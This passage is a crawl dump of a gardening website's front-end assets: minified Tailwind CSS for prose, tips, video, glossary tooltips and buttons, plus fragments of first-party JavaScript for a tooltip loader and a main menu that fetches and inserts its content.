td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.image__paragraph[data-astro-cid-6kov3kig] :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.image__paragraph[data-astro-cid-6kov3kig] :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.image__paragraph[data-astro-cid-6kov3kig]{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.image__paragraph[data-astro-cid-6kov3kig] :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.image__paragraph[data-astro-cid-6kov3kig] :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig]{max-width:none;margin-top:1rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial}}}.top-tip[data-astro-cid-s2wpjaaw]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-secondary-oatmeal-border,#e9ded1);background-color:var(--color-secondary-oatmeal,#f5f2ee);position:relative;overflow:hidden}.top-tip__icon[data-astro-cid-s2wpjaaw]{border-bottom-right-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple,#a53782);width:3rem;height:3rem;font-size:1.25rem;line-height:var(--tw-leading,1.75rem);color:var(--color-white,#fff);justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}.top-tip__icon--advice[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-darker-sage,#004e52)}.top-tip__icon--gyo[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-fuchsia,#e83458)}.top-tip__content[data-astro-cid-s2wpjaaw]{flex-direction:column;gap:.5rem;min-height:96px;padding:1.5rem 1.5rem 2rem 4rem;display:flex}@media (min-width:640px){.top-tip__content[data-astro-cid-s2wpjaaw]{padding-right:4rem}}.top-tip__title[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600)}.top-tip__description[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-light,300);line-height:1.5rem;font-weight:var(--font-weight-light,300);margin-bottom:0}.top-tip__button[data-astro-cid-s2wpjaaw]{padding-top:1.5rem}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-leading:initial;--tw-font-weight:initial}}}.video__wrapper[data-astro-cid-7qzxku2k]{aspect-ratio:16/9;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);width:100%;position:relative;overflow:hidden}.video__wrapper[data-astro-cid-7qzxku2k] .video__player{object-fit:cover;width:100%;height:100%}.video__play-overlay[data-astro-cid-7qzxku2k]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.video__play-overlay[data-astro-cid-7qzxku2k]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.video__placeholder-image[data-astro-cid-7qzxku2k]{object-fit:cover;width:100%;height:100%}.video__play-button[data-astro-cid-7qzxku2k]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.video__play-button[data-astro-cid-7qzxku2k]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.video__play-button[data-astro-cid-7qzxku2k] svg[data-astro-cid-7qzxku2k]{filter:drop-shadow(0 4px 8px #0000004d)}.video__title[data-astro-cid-7qzxku2k]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:2.25rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:2.25rem;font-weight:var(--font-weight-semibold,600);margin-bottom:.5rem}.video__description[data-astro-cid-7qzxku2k]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}.rt-image[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);width:100%;height:256px;margin-top:1.5rem;display:block;overflow:hidden}@media (min-width:640px){.rt-image[data-astro-cid-gnivddlm]{height:400px}}.rt-image__img[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-duration:initial;--tw-ease:initial}}}.glossary-mark[data-astro-cid-osxe7grn]{all:unset;cursor:help;border-radius:var(--radius-sm,.25rem);color:var(--color-primary-darker-sage);--tw-outline-style:none;background-color:#e7eeed;outline-style:none;align-items:center;padding-inline:.15em;display:inline-flex;position:relative}.glossary-mark[data-astro-cid-osxe7grn]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);border-radius:0}.glossary-mark[data-astro-cid-osxe7grn]{font:inherit;height:1em;line-height:1}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{visibility:hidden;z-index:10;background-color:var(--color-white,#fff);text-align:left;width:275px;max-width:325px;font-size:.875rem;line-height:var(--tw-leading,1.5rem);white-space:normal;color:#3b3630;opacity:0;--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:linear;border-radius:.25rem;align-items:center;padding:.5rem;transition-duration:.3s;transition-timing-function:linear;position:absolute}@media (min-width:640px){.glossary-mark__tooltip[data-astro-cid-osxe7grn]{width:325px}}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{border:1px solid #b5cbc8;left:-9999px}.glossary-mark__tooltip[data-astro-cid-osxe7grn][data-active=true]{visibility:visible;opacity:1;left:auto}.glossary-mark__image[data-astro-cid-osxe7grn]{aspect-ratio:3/2;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);border-radius:.25rem;margin-bottom:.5rem;position:relative;overflow:hidden}.glossary-mark__img[data-astro-cid-osxe7grn]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.glossary-mark__definition[data-astro-cid-osxe7grn]{display:block}.glossary-mark__arrow[data-astro-cid-osxe7grn]{z-index:-1;background-color:var(--color-white,#fff);border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;width:.5rem;height:.5rem;position:absolute}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cmd1vMIH.css
body_size: 1278
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-duration:initial;--tw-outline-style:solid;--tw-leading:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.btn[data-astro-cid-vnzlvqnm]{cursor:pointer;border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-primary-fuchsia,#e83458);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;justify-content:center;align-items:center;gap:.25rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex}.btn[data-astro-cid-vnzlvqnm]:focus-visible{border-color:var(--color-primary-blue,#00afeb);outline-style:var(--tw-outline-style);outline-width:0}.btn[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn[data-astro-cid-vnzlvqnm]:disabled,.btn--disabled[data-astro-cid-vnzlvqnm]{pointer-events:none;cursor:not-allowed;border-color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:var(--color-secondary-disabled-grey,#a2a2a2);color:var(--color-white,#fff)}.btn--small[data-astro-cid-vnzlvqnm]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);padding-block:.375rem;padding-inline:.75rem}.btn--medium[data-astro-cid-vnzlvqnm]{--tw-leading:22px;--tw-font-weight:var(--font-weight-semibold,600);font-size:16px;line-height:22px;font-weight:var(--font-weight-semibold,600);padding-block:.5rem;padding-inline:1.25rem}.btn--large[data-astro-cid-vnzlvqnm]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);padding-block:.75rem;padding-inline:1.5rem}.btn--primary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--primary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]{background-color:var(--color-primary-fuchsia,#e83458);color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e8345880,#b9195980);border-color:#b91959}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e83458b3,#b91959b3)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){--tw-translate-y:0px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.btn--secondary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]{border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--tertiary[data-astro-cid-vnzlvqnm]{color:var(--color-primary-dark-brown,#3b3630);background-color:#0000;border-color:#0000;border-radius:0}.btn--tertiary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-primary-purple,#6e377d);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:disabled,.btn--tertiary[data-astro-cid-vnzlvqnm].btn--disabled{pointer-events:none;cursor:not-allowed;color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:#0000;border-color:#0000}.btn--outline[data-astro-cid-vnzlvqnm]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-primary-dark-brown,#3b3630);background-color:var(--color-white,#fff);color:var(--color-primary-dark-brown,#3b3630)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.btn--outline[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-primary-darker-purple,#59256e);color:var(--color-white,#fff)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-darker-purple,#59256e)}.btn--ghost[data-astro-cid-vnzlvqnm]{color:var(--color-gray-700,oklch(37.3% .034 259.733));background-color:#0000;border-color:#0000}.btn--ghost[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-100,oklch(96.7% .003 264.542))}.btn--ghost[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-200,oklch(92.8% .006 264.531))}.btn--link[data-astro-cid-vnzlvqnm]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);background-color:#0000;border-color:#0000;border-radius:0;padding:0;text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-blue-900,oklch(37.9% .146 265.522))}.btn--link[data-astro-cid-vnzlvqnm]:focus-visible{--tw-ring-color:var(--color-primary-blue)}.btn__icon[data-astro-cid-vnzlvqnm]{flex-shrink:0}.btn__icon--left[data-astro-cid-vnzlvqnm]{order:-9999}.btn__icon--right[data-astro-cid-vnzlvqnm]{order:9999}.btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1rem;height:1rem}.btn--small[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:.75rem;height:.75rem}.btn--large[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1.25rem;height:1.25rem}.btn__text[data-astro-cid-vnzlvqnm]{--tw-leading:1;text-wrap:nowrap;line-height:1}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js
body_size: -348
content:
import{a as o}from"./glossary-tooltip.CljSDu-Q.js";o();


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js
body_size: 2349
content:
const a={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,config:{},onMouseEnter:null,onFocusIn:null,onClickTrigger:null,onClickClose:null,onKeyboardNav:null,onEscapeKey:null,init(e){this.config={...this.config,...e},this.setup()},setup(){const{trigger:e,elClose:i,menuInner:n}=this.config;this.onMouseEnter=()=>this.loadMenu(),this.onFocusIn=()=>this.loadMenu(),this.onClickTrigger=o=>this.toggleMenu(o),this.onClickClose=this.closeMenu.bind(this),this.onKeyboardNav=this.handleKeyboardNavigation.bind(this),this.onEscapeKey=o=>{o.key==="Escape"&&this.closeMenu()},e.forEach(o=>{o.addEventListener("mouseenter",this.onMouseEnter),o.addEventListener("focusin",this.onFocusIn),o.addEventListener("click",this.onClickTrigger)}),i?.addEventListener("click",this.onClickClose),n?.addEventListener("keydown",this.onKeyboardNav),document.addEventListener("keydown",this.onEscapeKey)},loadMenu(e=0){if(this.loaded)return;const{menu:i,menuInnerWrapper:n,apiUrl:o}=this.config;if(!o)return console.error("Menu URL not defined");fetch(o).then(t=>t.ok?t.json():Promise.reject("Failed to fetch menu")).then(t=>{if(n){if(typeof t=="object"&&t!==null&&"headerContent"in t?(n.innerHTML=t.headerContent,n.querySelectorAll("[data-src]").forEach(c=>{const s=c.getAttribute("data-src");s&&(c.setAttribute("src",s),c.setAttribute("loading","lazy"),c.removeAttribute("data-src"))})):console.error("Invalid data format"),i){for(const r in i.dataset)if(r.startsWith("astroCid")){const 